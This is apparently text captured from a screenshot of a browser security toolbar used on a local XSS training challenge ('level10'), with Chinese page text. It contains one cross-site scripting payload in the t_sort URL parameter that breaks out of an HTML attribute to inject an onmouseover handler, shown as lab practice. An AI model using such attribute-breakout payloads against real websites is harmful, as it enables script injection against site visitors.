 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/xss//level10.php?keyword=well done!&t_sort=8888" type="text" onmouseover="alert(666)
Split URL
Execute
Enable Post data
Enable Referrer
欢迎来到level10
没有找到和well done!相关的结果.
8888
Mission Level 10
payload的长度:10
先知安全技术社区
英